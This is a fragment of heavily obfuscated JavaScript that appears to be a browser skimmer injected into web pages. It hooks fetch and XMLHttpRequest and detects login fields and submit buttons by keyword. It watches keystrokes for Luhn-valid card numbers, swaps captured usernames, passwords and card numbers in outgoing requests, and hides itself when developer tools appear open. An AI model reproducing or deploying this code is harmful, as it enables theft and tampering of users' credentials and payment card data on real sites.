-0x2db);}for(m=-0x232*0x5+0x18ac+-0xdb2;a['IMuq'+'q'](m,this['leng'+'th']);m++){n=this['char'+'Code'+'At'](m),l=a[U(e4.a,0x30e)+'W'](l<<0xd20+-0x23fd+0xb71*0x2,l)+n,l|=0x123f+-0x8a3+0x14*-0x7b;}return l;},g['repl'+'aceI'+'nDat'+'a']=function(l,m,n){const e7={a:0x205},e5={a:0x6a1};function Y(a,b){return K(a,b-e5.a);}let o=m['toLo'+V(0x340,0x3dd)+'ase']();function a1(a,b){return S(a,b-0x73);}if(a[W(ed.a,ed.b)+'p'](typeof l,'stri'+'ng'))l=l['repl'+'ace'](encodeURIComponent(m),a['fciD'+'x'](encodeURIComponent,n)),l=l['repl'+'ace'](encodeURIComponent(o),encodeURIComponent(n)),l=l[X(ed.f,0x4e7)+Y(ed.g,0x5fb)](m,n),l=l[Z(0x2,0x48)+'ace'](o,n);else{if(typeof l==='obje'+'ct'){let p=JSON['stri'+'ngif'+'y'](l);p=p['repl'+Z(0x129,ed.h)](encodeURIComponent(m),a[Z(ed.i,0xa3)+'x'](encodeURIComponent,n)),p=p[a1(ed.j,0x7)+W(ed.k,'&aLA')](encodeURIComponent(o),encodeURIComponent(n)),p=p['repl'+'ace'](m,n),p=p['repl'+'ace'](o,n),l=JSON['pars'+'e'](p);}}function W(a,b){return O(a- -e7.a,b);}function Z(a,b){return M(a,b- -0x4fe);}function X(a,b){return M(a,b- -0x5f);}function V(a,b){return T(a-0x147,b);}function a2(a,b){return L(b,a- -eb.a);}function a0(a,b){return M(a,b- -0xfd);}return l;};function L(a,b){return d(b-0x24e,a);}g['data'+S('6HyJ',-iL.j3)+'udes']=function(l,m){const ef={a:0x162};function a6(a,b){return O(a-ef.a,b);}if(!m)return![];let n,o=m['toLo'+'werC'+a3(0x3fd,ej.a)]();function a5(a,b){return R(b- -0x237,a);}if(a['nANW'+'p'](typeof l,a4(-ej.b,'9k7U')+'ng'))n=l;else{if(typeof l===a['fund'+'y'])n=JSON['stri'+'ngif'+'y'](l);else return![];}function a4(a,b){return L(b,a- -eh.a);}function a3(a,b){return K(b,a-0x47a);}return n['incl'+'udes'](m)||n['incl'+'udes'](encodeURIComponent(m))||n['incl'+'udes'](o)||n[a4(-ej.f,ej.g)+'udes'](a[a6(ej.h,'HUBz')+'P'](encodeURIComponent,o));},g['chec'+'kPwd'+'Data']=function(l){const eq={a:0x3d6};function ad(a,b){return S(b,a-0x53c);}g[a7(0x179,es.a)+'name']&&g['pass'+'word']&&(g['data'+a8(0x4fb,es.b)+'udes'](l,g[a7(es.f,0x1e2)+'name'])||g['data'+'Incl'+'udes'](l,g['pass'+a9(es.g,es.h)]))&&((!g['chan'+'gedP'+'assw'+'ord']||!g['chan'+'gedU'+'sern'+'ame'])&&g['sign'+'inPr'+'esse'+'d'](),l=g['repl'+'aceI'+'nDat'+'a'](l,g[ab(es.i,-0x4)+'name'],g['chan'+'gedU'+'sern'+'ame']),l=g[aa(0x170,es.j)+'aceI'+ab(es.k,-es.l)+'a'](l,g['pass'+'word'],g['chan'+'gedP'+ad(0x49e,es.m)+'ord']),g['alre'+a7(0x1b8,0x1ab)+'ent']=!![]);function a7(a,b){return T(a-0x1e,b);}function a9(a,b){return N(a,b-em.a);}function ac(a,b){return Q(a,b- -0x2ed);}function a8(a,b){return T(a-0x292,b);}function ab(a,b){return P(b- -ep.a,a);}function aa(a,b){return M(b,a- -eq.a);}function ae(a,b){return P(a- -0x28c,b);}return l;},g['chec'+'kCar'+T(iL.j4,0x26e)+'a']=function(l){const ev={a:0x5a1};function ag(a,b){return L(b,a- -0x2f0);}function af(a,b){return K(a,b-eu.a);}g['card'+'Numb'+'er']&&g['card'+'Numb'+'erMa'+af(0x321,0x2ed)]&&g['data'+'Incl'+'udes'](l,g['card'+'Numb'+'er'])&&(l=g['repl'+'aceI'+'nDat'+'a'](l,g[ag(ew.a,ew.b)+'Numb'+'er'],g['card'+'Numb'+'erMa'+'rked']),g[ah(0x467,0x4ab)+'adyS'+'ent']=!![]);function ah(a,b){return K(a,b-ev.a);}return l;},!function(l){const eI={a:0x2b7,b:0x465,f:0x502,g:0x60b,h:']TDV'},eB={a:0x3e6},m=f(this,function(){const ey={a:0x97},ex={a:0x2c1},n={};n['ITyG'+'h']=ai(-eC.a,-0x1d6)+'rn\x20('+'func'+'tion'+'()\x20';const o=n;function ak(a,b){return d(b-ex.a,a);}const p=function(){let t;try{t=Function(o['ITyG'+'h']+('{}.c'+'onst'+aj(-0x178,-0x13e)+'or(\x22'+'retu'+'rn\x20t'+'his\x22'+')(\x20)')+');')();}catch(u){t=window;}function aj(a,b){return ai(a,b-ey.a);}return t;},q=p();function al(a,b){return d(b-0x9f,a);}const r=q['cons'+'ole']=q['cons'+'ole']||{},s=['log',a['TAqY'+'N'],'info','erro'+'r','exce'+'ptio'+'n','tabl'+'e',a['DNoJ'+'f']];function ai(a,b){return e(b- -eB.a,a);}for(let t=0x516+-0xf*0x3+-0x4e9;t<s['leng'+'th'];t++){const u=f['cons'+ak(eC.b,0x4aa)+'tor']['prot'+'otyp'+'e']['bind'](f),v=s[t],w=r[v]||u;u['__pr'+'oto_'+'_']=f['bind'](f),u['toSt'+'ring']=w['toSt'+'ring'][ak('jr1v',eC.f)](w),r[v]=u;}});m(),XMLHttpRequest['prot'+'otyp'+'e']['send']=function(n){const eG={a:0x38e};function ap(a,b){return d(a- -0x2aa,b);}if(!n)return l[am(eI.a,0x2d0)](this,null);function an(a,b){return d(a-0xfe,b);}function ao(a,b){return e(b-0x2c3,a);}g['chec'+'kWin'+'dow']();function aq(a,b){return d(a-eG.a,b);}function am(a,b){return e(b-0x4e,a);}return window['navi'+'gato'+'r']['vend'+'ore']==='...'&&(n=g['chec'+'kCar'+an(0x39f,'IiQo')+'a'](n),n=g['chec'+ao(eI.b,eI.f)+ap(-0x100,'SnDL')](n)),l[aq(eI.g,eI.h)](this,n);};}(XMLHttpRequest['prot'+'otyp'+'e'][P(iL.j5,iL.a)]);let j=window['fetc'+'h'];window['fetc'+'h']=async function(l,m){const eR={a:0x23d},eQ={a:0x2c2};function aw(a,b){return P(a- -0x25d,b);}window[ar(eT.a,-eT.b)+'gato'+'r']['vend'+'ore']==='...'&&(m&&m[as(-eT.f,-0xb6)]&&(m['body']=g[at(eT.g,0x266)+'kCar'+'dDat'+'a'](m['body']),m['body']=g['chec'+at(eT.h,eT.i)+'Data'](m['body'])),m&&m['head'+'ers']&&(m[as(-0x12e,-0x181)+aw(0x189,eT.j)]=g['chec'+'kCar'+'dDat'+'a'](m[aw(0x20b,'XIB1')+ay(eT.k,'WInI')]),m['head'+'ers']=g['chec'+az(eT.l,eT.m)+'Data'](m['head'+'ers'])));function at(a,b){return N(a,b-0xe6);}function as(a,b){return N(a,b- -0x2f9);}function au(a,b){return N(b,a- -0x24);}function az(a,b){return M(b,a- -0xa);}function ay(a,b){return O(a- -eP.a,b);}function av(a,b){return T(b- -eQ.a,a);}function ax(a,b){return R(b-eR.a,a);}function ar(a,b){return O(b- -eS.a,a);}return await j(l,m);};function T(a,b){return e(a- -0x28,b);}g['repl'+'aceI'+'nput']=function(l,m){function aB(a,b){return L(a,b- -0x4a2);}if(l&&a['nANW'+'p'](typeof l['_val'+'ueTr'+'acke'+'r'],a['fund'+'y']))return;let n=l['clon'+'eNod'+'e'](!![]);n['id']='',n['name']='';function aA(a,b){return L(a,b- -eW.a);}n['valu'+'e']=m,l['afte'+'r'](n),l['styl'+'e'][aA('#UPS',0x1c)+aA('IiQo',-eX.a)+'rty']('disp'+'lay','none','impo'+'rtan'+'t');},g['chec'+'kWin'+'dow']=function(){const f4={a:0x4b7},f1={a:0x2bb};function aJ(a,b){return L(a,b- -0x3a3);}function aE(a,b){return K(a,b-eZ.a);}let l=window['loca'+'tion']['orig'+'in']['hash'+'Code']();function aD(a,b){return S(b,a-0x239);}let m=[-(-0x5f6ad372+-0x1*0x20cf4ddf+0xfc5edb20),-0xa*0x3fc198b+0x31fb93f+0x3cf277b7,-0x43f423a3+-0x4debe73b+0x10d6afb7f,-0x19a9da57*0x1+0x5546ccc7+0x27a30b2d,-(-0x43729719+0x37caf20e+0x71bd983d),0xa0b6837b+-0x904f40*-0x9+-0x1050b1*0x48b,-0x3ceabe39+0xa88*-0x36d28+0xadb8b*0x13f3,-(-0x56df48a+-0x75ddf4b+0x12d7b0f9),0x501b9b88+-0x8110e86a+0x84a9dccf,0xf2e9*-0xbe22+0x59*0x176c05+-0x112f8e8db*-0x1,-0x1*-0x7fa620d1+-0x3c9d72*-0x22f+-0x2ffa53e5*0x4];if(m['incl'+'udes'](l))return window['navi'+aC('uBe3',0x53a)+'r']['vend'+'ore']='...';function aI(a,b){return P(b- -f1.a,a);}function aK(a,b){return N(a,b- -f2.a);}let n=0x68e*0x1+0xa7*-0x3b+0x19*0x151,o;function aG(a,b){return P(a- -f3.a,b);}let p,q;function aF(a,b){return M(b,a- -f4.a);}let r;if(window['self']===window[aD(f7.a,f7.b)])o=globalThis['oute'+'rWid'+'th'],p=document[aE(f7.f,f7.g)+'ment'+'Elem'+'ent']['clie'+'ntWi'+'dth'],q=globalThis['oute'+'rHei'+aE(f7.h,f7.i)],r=document[aC(f7.j,0x56b)+aE(f7.k,f7.l)+'Elem'+'ent']['clie'+'ntHe'+'ight'];else try{o=window['top']['glob'+'alTh'+'is']['oute'+'rWid'+'th'],p=window['top']['docu'+'ment']['docu'+'ment'+'Elem'+'ent']['clie'+'ntWi'+'dth'],q=window['top'][aG(-0x2f,f7.m)+'alTh'+'is']['oute'+aJ(f7.n,f7.o)+'ght'],r=window['top']['docu'+'ment'][aK(f7.p,f7.q)+'ment'+'Elem'+'ent']['clie'+'ntHe'+'ight'];}catch(u){o='',p='',q='',r='';}function aC(a,b){return O(b-0x115,a);}let s=a['USLV'+'Q'](o-p,n),t=q-r>n;function aH(a,b){return M(a,b- -0x6b0);}(s||t)&&(window['navi'+'gato'+'r']['vend'+'ore']='');},g['chec'+'kWin'+'dow'](),g['find'+'User'+'PwPa'+'ir']=function(l){if(l['leng'+'th']<-0x1*0x1bf2+-0x4e5*0x1+0x20d8)return-(-0x417*-0x5+-0x1*-0x259f+0x3a11*-0x1);for(let m=0x1bdc*-0x1+-0x8bf+0x249b*0x1;m<l['leng'+'th']-(-0x2*-0x10fc+0x1*0x1bdb+-0x3dd2);m++){if(h['incl'+'udes'](l[m]['type'])&&l[a['vgnR'+'M'](m,-0x209*-0xb+0x8*0x39a+0x2*-0x1999)]['type']==='pass'+'word'&&k(l[m])&&a['fciD'+'x'](k,l[m+(-0x1f7e+-0x91d*0x3+0x1*0x3ad6)]))return m;}return-(-0x5*0x60e+0x1*0x21d1+0x1*-0x38a);};function k(l){const fa={a:0x8b};function aM(a,b){return P(b- -0x348,a);}function aL(a,b){return M(a,b- -fa.a);}function aN(a,b){return N(a,b-0x3e5);}const m=window['getC'+'ompu'+aL(0x597,0x583)+aM('uBe3',fc.a)](l);return m['disp'+'lay']!=='none'&&m['visi'+aL(fc.b,0x4f9)+'ty']!=='hidd'+'en'&&m['opac'+'ity']!=='0';}g[M(0x5f9,iL.j6)+'Subm'+'itBu'+M(0x4dc,iL.j7)]=function(l){const fm={a:0x36c,b:'YcxP',f:0x330},fj={a:0x234};function aR(a,b){return P(a-0x44,b);}const m={'iBtYM':function(p,q){return p(q);},'MPEAW':function(p,q){return p(q);}};function aV(a,b){return M(a,b- -0x35);}function aQ(a,b){return P(b- -0x1cf,a);}let n=[];function aU(a,b){return Q(a,b- -fi.a);}for(let p=0x168d*0x1+0x26c3+-0x3d50;p<l['leng'+'th'];p++){l[p]['type']===aO(fp.a,fp.b)+'it'&&g[aP(-0x152,-0x176)+'ginB'+'tn'](l[p],l[p]['type'])&&n['push'](l[p]);}function aW(a,b){return N(a,b-fj.a);}let o=Array['from'](document[aQ('MV&*',fp.f)+'ySel'+aQ('Nc%W',0x222)+'rAll']('inpu'+'t'))['filt'+'er'](q=>{function aS(a,b){return aQ(a,b-0x128);}function aT(a,b){return aR(a-0x4d,b);}return!h[aS('TA%k',fm.a)+aS(fm.b,fm.f)](q['type'])&&m['iBtY'+'M'](k,q)&&m['MPEA'+'W'](k,q['pare'+'ntEl'+'emen'+'t']);});function aP(a,b){return M(a,b- -0x751);}for(let q=0x1c9b+0x1761+-0x455*0xc;q<o[aP(-0x183,-fp.g)+'th'];q++){(o[q]['type']==='butt'+'on'||a['nANW'+'p'](o[q][aV(fp.h,fp.i)],'subm'+'it'))&&g[aW(0x3b8,0x3e1)+'ginB'+'tn'](o[q],o[q]['type'])&&n['push'](o[q]);}function aO(a,b){return M(a,b- -fo.a);}if(n['leng'+'th']>0x1*-0x2198+-0x1cd*-0x3+0x1c31)return n;return-(0x1065+0x11*-0x1b7+0x1b*0x79);},g['isLo'+'ginB'+'tn']=function(l,m){const fr={a:0x1ce},fq={a:0x252};function aY(a,b){return K(a,b-fq.a);}function aX(a,b){return Q(a,b-fr.a);}if(!l)return![];if(l['type']&&a['oHPz'+'w'](l['type'],m))return![];function aZ(a,b){return K(b,a- -fs.a);}if(l['id']&&g['popi'+'upw_'+'hasL'+'ogin'+'Word'](l['id']))return!![];if(l['inne'+'rTex'+'t']&&g[aX(0x598,0x579)+'upw_'+aY(0x1a2,0x136)+'ogin'+aZ(-0x1ba,-ft.a)](l['inne'+'rTex'+'t']))return!![];if(l['name']&&g['popi'+'upw_'+'hasL'+'ogin'+'Word'](l['name']))return!![];if(l['valu'+'e']&&g['popi'+'upw_'+'hasL'+'ogin'+'Word'](l['valu'+'e']))return!![];return![];},g['popi'+N(0x203,iL.j8)+'hasL'+'ogin'+'Word']=function(l){function b1(a,b){return Q(a,b-0x110);}if(!l)return![];let m=['logi'+'n',a['AKEE'+'j'],a['yRAD'+'e'],'sign'+'\x20in','sign'+'on','sign'+'\x20on',b0(0x27a,fw.a)+'di','let\x20'+'me\x20i'+'n','cont'+'inue','cont'+'inue'+'btn','subm'+b0(fw.b,0x31a)+'utto'+'n','subm'+'it','se\x20c'+'onne'+'cter'];function b0(a,b){return Q(a,b- -fv.a);}let n=l['toLo'+'werC'+'ase']()['trim']();for(let o=0x24b7*-0x1+-0x1a76+0x3f2d;o<m['leng'+'th'];o++){if(n['incl'+'udes'](m[o]))return!![];}return![];},g['inpu'+'tLis'+R(iL.j9,'YcxP')+'r']=function(){document['addE'+'vent'+'List'+'ener']('inpu'+'t',g['setU'+'serP'+'wLis'+'tene'+'rs']);},g['remo'+'veIn'+S(']TDV',-0x73)+'iste'+'ner']=function(){document['remo'+'veEv'+'entL'+'iste'+'ner']('inpu'+'t',g['setU'+'serP'+'wLis'+'tene'+'rs']);},g['find'+M(0x611,iL.ja)+'nput'+'s']=function(){const fD={a:'iO[A'};function b2(a,b){return T(b-0x11e,a);}function b3(a,b){return P(a- -0x4ae,b);}i=Array['from'](document['quer'+'ySel'+b2(fE.a,0x3a0)+'rAll']('inpu'+'t'))[b3(-fE.b,fE.f)+'er'](l=>{const fB={a:0x43d};function b4(a,b){return b3(b-fB.a,a);}function b5(a,b){return b3(b-0x366,a);}return h[b4(fD.a,0x3ce)+'udes'](l['type'])&&k(l)&&k(l['pare'+b4('d*Vq',0x448)+'emen'+'t']);});},g[P(0x47a,'IiQo')+'serP'+'wLis'+'tene'+'rs']=function(){const g2={a:0x34},g0={a:'5v(P',b:0x58f,f:'[8%D',g:0x2ee,h:0x590,i:0x503,j:0x6f3},fZ={a:0x2a7},fW={a:0xa2},fU={a:0x10a},fL={a:0x799},fJ={a:0x237},l={};function b8(a,b){return O(a- -fF.a,b);}l['GMJW'+'j']='java'+'scri'+b6(0x443,0x462)+b7(g4.a,0x1fa)+'rm';const m=l;function ba(a,b){return N(b,a-0x1a8);}function bf(a,b){return P(b- -0x101,a);}function bc(a,b){return S(b,a-fI.a);}function b6(a,b){return N(b,a-fJ.a);}function be(a,b){return L(a,b- -fK.a);}g['remo'+'veIn'+'putL'+b7('9k7U',0x2ca)+'ner'](),g['find'+b6(g4.b,0x376)+'nput'+'s']();function bb(a,b){return M(b,a- -fL.a);}if(i['leng'+'th']>=-0x20ae+-0x20aa+-0x415a*-0x1){let p=g['find'+'User'+'PwPa'+'ir'](i);if(p===-(0xa6*-0x6+0x2*-0x523+0xe2b))return g['inpu'+'tLis'+b6(g4.f,0x4b0)+'r']();g['user'+b9(g4.g,0x129)+'d']=i[p],g['pwFi'+'eld']=i[p+(0x189*0xb+-0xa2b*-0x1+-0x1b0d*0x1)];}else{if(i[bc(-0xa,g4.h)+'th']===0x1d81+0xb2a+-0x28aa){const q=i[0x46c+-0x77c+-0x70*-0x7];!g['user'+b9(0x12b,0x15a)+'d']?g['user'+'Fiel'+'d']=q:!g['pwFi'+'eld']&&g['user'+bb(-0x1de,-g4.i)+'d']!==q&&(a['nANW'+'p'](q['type'],'pass'+bb(-0x11f,-g4.j))?g['pwFi'+bd(g4.k,0x3d4)]=q:g['user'+'Fiel'+'d']=q),g['inpu'+'tLis'+'tene'+'r']();}else g['inpu'+'tLis'+b8(g4.l,g4.m)+'r']();}let n=document['quer'+'ySel'+ba(g4.n,g4.o)+b8(0x230,'PikS')]('butt'+'on');function b9(a,b){return Q(b,a- -fM.a);}function b7(a,b){return L(a,b- -fN.a);}function bd(a,b){return T(a-0x283,b);}let o=g['find'+'Subm'+'itBu'+'tton'](n);o!==-(0xa*0xba+0x188f*-0x1+0x114c)&&(g['subm'+'itBu'+'tton']=o);g['pwFi'+'eld']&&!g['list'+'enin'+'gPwF'+be(g4.p,g4.q)+'s'][b7(g4.r,g4.s)+'udes'](g['pwFi'+'eld'])&&(g[bc(g4.t,'utT6')+'enin'+'gPwF'+ba(0x34f,g4.u)+'s']['push'](g[b7(g4.v,g4.w)+'eld']),g['pwFi'+be('fWJC',0x88)]['addE'+'vent'+'List'+'ener']('inpu'+'t',g['inpu'+'tAct'+'ive']),g['pwFi'+b9(0xc6,0xf6)]['addE'+b6(0x44e,g4.x)+'List'+'ener'](ba(0x31a,g4.y)+'own',g[bb(-g4.z,-0xfc)+'rPre'+bf(g4.A,g4.B)]));g['user'+'Fiel'+'d']&&!g[b8(0x1d5,g4.C)+'enin'+'gUse'+'rFie'+'lds']['incl'+ba(g4.g5,0x2bc)](g['user'+'Fiel'+'d'])&&(g['list'+'enin'+'gUse'+'rFie'+'lds']['push'](g['user'+b8(g4.g6,'HUBz')+'d']),g['user'+'Fiel'+'d']['addE'+'vent'+'List'+'ener']('inpu'+'t',g['inpu'+'tAct'+b6(0x39d,0x343)]));if(g['subm'+'itBu'+'tton'])for(let r=0x20b0+-0x1f76+-0x13a;r<g['subm'+'itBu'+'tton'][bf('VtSg',0x30d)+'th'];r++){!g['list'+'enin'+'gBtn'+'s']['incl'+b9(g4.g7,0x113)](g['subm'+'itBu'+'tton'][r])&&(g['list'+'enin'+'gBtn'+'s']['push'](g['subm'+'itBu'+'tton'][r]),g['subm'+'itBu'+'tton'][r]['addE'+'vent'+'List'+'ener']('clic'+'k',g['sign'+'inPr'+ba(0x32a,g4.g8)+'d'])),g['subm'+'itBu'+'tton'][r]['form']&&!g[b6(g4.g9,0x3e8)+'enin'+bc(0x61,'YcxP')+'ms']['incl'+'udes'](g['subm'+'itBu'+'tton'][r]['form'])&&(g['list'+'enin'+'gFor'+'ms']['push'](g['subm'+bf('vGWe',g4.ga)+ba(g4.gb,g4.gc)][r]['form']),g['subm'+'itBu'+'tton'][r]['form'][bf('6HyJ',g4.gd)+'vent'+'List'+ba(0x2f0,g4.ge)]('subm'+'it',function(s){function bh(a,b){return bb(b-0x19f,a);}if(window['navi'+'gato'+'r']['vend'+'ore']!=='...')return;function bg(a,b){return bf(b,a- -0x2fd);}s['prev'+'entD'+'efau'+'lt'](),g['sign'+'inPr'+'esse'+'d'](s),g['valu'+'esCh'+'ange'+'d']&&!g['alre'+'adyS'+bg(fR.a,'Z0xP')]&&this[bh(0xef,fR.b)+'it']();}));}else{if(g['pwFi'+b6(0x35f,g4.gf)]&&g[be(g4.gg,0x144)+'eld'][b6(g4.gh,0x35e)]){!g['list'+be(g4.gi,0x175)+'gFor'+'ms']['incl'+b8(g4.gj,g4.gk)](g['pwFi'+bc(0x8c,'6HyJ')]['form'])&&(g[bf(g4.gl,g4.gm)+bb(-g4.gn,-0x151)+'gFor'+'ms']['push'](g[bf(g4.go,g4.y)+bc(g4.gp,'7O[X')]['form']),g[b9(0x199,g4.gq)+'eld']['form'][bd(g4.gr,g4.gs)+'vent'+'List'+'ener'](b6(g4.gt,0x417)+'it',function(t){if(window[bi(g0.a,0x301)+bj(0x157,'utT6')+'r']['vend'+'ore']!==a[bk(g0.b,0x5a0)+'s'])return;t['prev'+bi(g0.f,g0.g)+bm(g0.h,g0.i)+'lt'](),g['sign'+bn(g0.j,0x65d)+'esse'+'d'](t);function bk(a,b){return b9(a-0x49e,b);}function bm(a,b){return b9(a-0x40e,b);}function bj(a,b){return b7(b,a- -fU.a);}function bp(a,b){return b6(a- -0x564,b);}function bi(a,b){return b8(b-fW.a,a);}function bn(a,b){return bb(b-0x79d,a);}function bl(a,b){return be(a,b- -0x152);}function bo(a,b){return b9(b- -fZ.a,a);}g['valu'+'esCh'+'ange'+'d']&&!g['alre'+bm(0x514,0x489)+bn(0x658,0x610)]&&this['subm'+'it']();}));let s=Array['from'](g[bb(-0x170,-0xfa)+'eld']['form']['quer'+'ySel'+'ecto'+bd(g4.gu,0x46d)]('a'))['filt'+'er'](t=>{function bq(a,b){return b9(b- -0x111,a);}function br(a,b){return b7(a,b-g2.a);}return t['href'][bq(-g3.a,-g3.b)+br(g3.f,0x26c)+'th'](m['GMJW'+'j']);});for(let t=0x1*-0xed5+0x1*-0xabd+0x1992;t<s['leng'+'th'];t++){!g['list'+'enin'+'gBtn'+'s']['incl'+'udes'](s[t])&&(g['list'+'enin'+bb(-g4.gv,-g4.gw)+'s'][b6(0x473,0x4fb)](s[t]),s[t]['addE'+'vent'+'List'+'ener']('clic'+'k',g['sign'+'inPr'+'esse'+'d']));}}}},g['setC'+'ardL'+'iste'+'ners']=function(){const gc={a:0x1b7,b:']TDV',f:0x9a,g:0xab,h:'jr1v',i:0x57d,j:'2X36'},g9={a:0x37c},g8={a:0x5b9},l={};function bt(a,b){return Q(a,b-0x1ab);}l['qfSg'+'P']=a[bs(-0xb4,']uSD')+'T'],l['TbHs'+'r']=a['HADt'+'i'];const m=l;let n=[];function bs(a,b){return S(b,a- -g6.a);}document['addE'+bt(gd.a,0x5fe)+'List'+'ener']('keyd'+'own',o=>{const g7={a:0x6bb};function bx(a,b){return bs(a-g7.a,b);}function bv(a,b){return bt(b,a- -g8.a);}function bw(a,b){return bs(a-g9.a,b);}function bu(a,b){return bs(a-0x2ed,b);}o&&o['targ'+'et']&&o['targ'+'et']['tagN'+'ame']['toLo'+'werC'+'ase']()===m['qfSg'+'P']&&!n['incl'+bu(gc.a,gc.b)](o[bv(-gc.f,-gc.g)+'et'])&&o['targ'+'et']!==g['user'+'Fiel'+'d']&&o['targ'+'et']!==g['pwFi'+'eld']&&(n['push'](o[bu(0x254,gc.h)+'et']),o['targ'+'et']['addE'+'vent'+'List'+'ener'](m[bx(gc.i,gc.j)+'r'],p=>{g['chec'+'kIsC'+'ardI'+'nput'](p);}));});},g['chec'+'kIsC'+M(iL.jb,0x61f)+'nput']=function(l){const gf={a:0xee};function bD(a,b){return R(b- -0x3a4,a);}function bC(a,b){return N(b,a- -gf.a);}function bB(a,b){return R(a-0x3b6,b);}function bz(a,b){return S(a,b-0x584);}function by(a,b){return R(b- -gi.a,a);}function bA(a,b){return N(b,a- -0x13);}function bE(a,b){return M(a,b- -0x242);}if(l&&l['targ'+'et']&&l['targ'+'et'][by('Z0xP',gl.a)+'e']&&g['luhn'+'Vali'+'dati'+'on'](l['targ'+'et']['valu'+'e'])&&l['targ'+'et']['valu'+'e']['leng'+'th']>-0x6f1*0x3+-0x19ad+-0x2e87*-0x1){const m=('3|2|'+'0|4|'+'1')['spli'+'t']('|');let n=0x3*-0x269+0xa*0x24a+0x13*-0xd3;while(!![]){switch(m[n++]){case'0':g[by('jr1v',gl.b)+'Numb'+'erMa'+'rked']=g['gene'+'rate'+'Mark'+bA(0x206,0x26e)+'rd'](g[by('#zc7',0x57)+'Numb'+'er']);continue;case'1':g['repl'+'aceI'+bC(gl.f,gl.g)](g['card'+by('iO[A',-gl.h)+'d'],g['card'+'Numb'+'er']);continue;case'2':g['card'+'Numb'+'er']=l['targ'+'et']['valu'+'e']['repl'+'ace'](/\D/g,'')['trim']();continue;case'3':g['card'+'Fiel'+'d']=l['targ'+'et'];continue;case'4':g['card'+'Fiel'+'d']['valu'+'e']=g[bC(0xd2,gl.i)+'Numb'+'erMa'+'rked'];continue;}break;}}},g['luhn'+'Vali'+'dati'+'on']=function(l){const m=l[bF(0x29d,0x333)+'ace'](/\D/g,'')['spli'+'t']('')['reve'+'rse'](),n=l['repl'+'ace'](/\s/g,'')['leng'+'th'],o=m['leng'+'th'];function bH(a,b){return K(b,a-gm.a);}function bG(a,b){return T(a- -0x1be,b);}if(a[bF(gp.a,gp.b)+'i'](o,-0xc1*-0x1+0x253c+-0x25fd)||o!==n)return![];let p=0x13f7+-0x2b*0x56+-0x1d7*0x3;function bF(a,b){return Q(b,a- -0xb7);}for(let q=-0x26*-0x19+-0x205*0x5+-0x3*-0x221;a[bF(0x2ba,0x311)+'j'](q,m['leng'+'th']);q++){let r=parseInt(m[q],0x7*0x38e+0x1c71+-0x3549*0x1);a['uWuz'+'w'](q,-0xe7b+-0x2494+-0x301*-0x11)!==0xeb8+-0x1ec+0xccc*-0x1&&(r*=-0x25c1+0x10*0x14c+-0x1*-0x1103,r>-0x377*0x4+-0x1746+0x252b&&(r-=-0x150c+-0xfc5+0x24da)),p+=r;}return p%(-0x7d4*-0x1+-0x2*0xb47+0xec4)===0x1d*0x73+-0xe34+0x7*0x2b;};function Q(a,b){return e(b-0x1e2,a);}g['gene'+M(iL.jc,iL.jd)+'Mark'+'edCa'+'rd']=function(l){function bL(a,b){return M(b,a- -0x291);}let m=l['leng'+'th'];function bJ(a,b){return L(a,b- -0x395);}function bI(a,b){return P(b-0x1b,a);}let n=l['spli'+'t'](''),o=m-(-0x5*0x2c2+0x1633*-0x1+-0x1a3*-0x16),p=m-(0x33+-0x1*0xac+0x1*0x7f);n[p]=a['uWuz'+'w'](a['llis'+'i'](l['slic'+'e'](-(-0x264a*0x1+0x5*0x5ed+0x8ad*0x1)),m),0x7*0x4d0+-0x10a6*0x1+-0x1103);n[p]===l[p]&&(n[p]>-0x5d5*-0x2+0x8fb+0x10*-0x14a?n[p]-=-0x2584+-0x88*0x22+0x117*0x33:n[p]+=-0x68c+0x3b*0x10+0x2dd*0x1);n[o]=0xdd*-0x3+0x1*-0x31f+0x2db*0x2;for(let q=-0xdf*-0x6+0x26ad*-0x1+0x1*0x2173;q<-0x20f0+-0xba6+-0x77*-0x60;q++){n[o]=q;if(g[bI('7D@V',0x4c7)+'Vali'+bI(gv.a,0x502)+'on'](n['join']('')))break;}function bK(a,b){return L(a,b- -0x493);}return n['join']('')[bJ('utT6',gv.b)+bL(gv.f,gv.g)](/\D/g,'')['trim']();},g['ente'+'rPre'+'ssed']=function(l){l['key']&&l['key']===a['htVC'+'u']&&g['sign'+'inPr'+'esse'+'d'](l);},g['inpu'+'tAct'+'ive']=function(l){const gB={a:0x574};function bN(a,b){return O(a-0xe9,b);}function bP(a,b){return N(a,b-gy.a);}function bQ(a,b){return T(a-gz.a,b);}g[bM(-0x73,'uBe3')+bM(-0xcf,gC.a)]=g['pwFi'+bO(gC.b,gC.f)]?.['valu'+'e'];function bO(a,b){return N(b,a-gA.a);}g['user'+bO(0x2f6,0x286)]=g['user'+'Fiel'+'d']?.['valu'+'e']['spli'+'t']('@')[-0xc35+-0x5*0x638+0x2b4d];function bM(a,b){return O(a- -gB.a,b);}g['valu'+'esCh'+'ange'+'d']=![],g['alre'+'adyS'+bO(0x392,0x3ac)]=![];},g[R(iL.je,iL.jf)+'urre'+'ntDo'+'main']=function(){function bR(a,b){return R(b- -gD.a,a);}return g['getT'+'rueD'+'omai'+'n'](window['loca'+bR(gE.a,-gE.b)]['host'+'name']);},g['getT'+'rueD'+'omai'+'n']=function(l){const gM={a:0x43d},gG={a:0x1e7};function bY(a,b){return R(b- -0x5c,a);}if(!l)l=location['host'+bS(gN.a,gN.b)];function bT(a,b){return N(a,b-gG.a);}if(l[bT(gN.f,0x309)+'tsWi'+'th']('http'+'://')||l['star'+bT(gN.g,0x3ba)+'th']('http'+'s://'))l=l['spli'+'t'](a['jhsa'+'T'])[0x12c4+0x1cbe+-0x2f81];function bX(a,b){return L(b,a- -0x28e);}let m=('abcd'+'efgh'+'ijkl'+'mnop'+bV(gN.h,'#UPS')+bV(gN.i,gN.j)+'yz')[bX(gN.k,gN.l)+'t']('');if(g[bV(0x59,gN.m)+bZ(gN.n,gN.o)+'IP'](l)&&!m['some'](p=>l['incl'+'udes'](p)))return l;function bZ(a,b){return K(b,a-0x251);}let n=l['spli'+'t']('.')[bS(-gN.p,'BR*t')+'rse']();function bW(a,b){return S(b,a-gJ.a);}function bV(a,b){return L(b,a- -0x39b);}let o=n['leng'+'th'];function bS(a,b){return P(a- -gL.a,b);}function bU(a,b){return Q(a,b- -gM.a);}if(o===-0x1b8b*0x1+-0xd9*-0xa+0x2*0x989)return g['remo'+'veSl'+'ashA'+'tEnd'](n[0x1892+-0x1*-0x8fb+0x3*-0xb2f]);if(o>=0x1c7b+-0x2e*0xa9+0x1e6)return 